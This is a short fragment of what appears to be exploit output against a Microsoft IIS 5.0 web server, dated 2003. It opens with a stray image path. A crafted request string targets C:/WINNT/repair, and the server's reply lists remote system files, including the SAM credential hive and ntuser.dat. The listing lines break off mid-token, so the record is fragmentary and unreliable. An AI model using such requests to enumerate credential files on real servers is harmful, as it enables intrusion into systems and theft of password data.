
# Request String Value: 
3:STR:15:C:/WINNT/repairSTR:1:*STR:0:

# Content-Length: 37

# Please wait.. ..

# HTTP/1.1 100 Continue

# Server: Microsoft-IIS/5.0

# Date: Tue, 01 Jul 2003 10:30:43 GMT

#

# HTTP/1.1 200 OK

# Server: Microsoft-IIS/5.0

# Date: Tue, 01 Jul 2003 10:30:43 GMT

# Connection: close

# Content-Type: text/html

#

# 
50:2:F:11:autoexec.nt1:63:4383:0,02:F:9:confi
# 
02:F:10:ntuser.dat1:66:1187843:0,02:F:3:sam1:
# 
02:F:12:secsetup.inf1:66:5735303:0,02:F:8:sec